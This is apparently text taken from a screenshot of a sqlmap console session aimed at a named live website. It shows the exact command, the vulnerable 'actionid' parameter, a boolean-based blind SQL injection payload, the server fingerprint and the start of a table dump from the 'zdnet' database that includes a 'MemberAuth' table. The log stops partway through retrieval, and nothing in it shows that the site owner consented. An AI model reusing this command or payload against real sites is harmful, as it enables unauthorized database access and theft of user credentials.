 D:\Program Files (x86)\admins\python\SqlMap>sqlmap.py -u "http://soft.zdnet.com.
cn/files/poll_show.php?actionid=84" --tables -D "zdnet"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:35:40
[19:35:41] [INFO] resuming back-end DBMS 'mysql'
[19:35:41] [INFO] testing connection to the target url
[19:35:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: actionid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: actionid=84 AND 4803=4803
---
[19:35:41] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.0, PHP 5.2.14
back-end DBMS: MySQL 5
[19:35:41] [INFO] fetching tables for database: 'zdnet'
[19:35:41] [INFO] fetching number of tables for database 'zdnet'
[19:35:41] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:35:41] [INFO] retrieved: 1048
[19:35:53] [INFO] retrieved: MemberAuth
[19:37:14] [INFO] retrieved: acc